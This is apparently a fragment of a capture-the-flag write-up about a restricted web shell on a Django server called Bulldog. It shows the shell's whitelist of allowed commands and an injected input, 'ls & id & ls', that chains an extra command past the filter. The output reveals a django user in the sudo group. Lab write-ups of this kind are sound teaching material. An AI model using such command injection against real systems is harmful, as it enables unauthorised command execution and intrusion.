 ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
Run
Command : ls & id & ls
bulldog
db.sqlite3
manage.py
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
bulldog
db.sqlite3
manage.py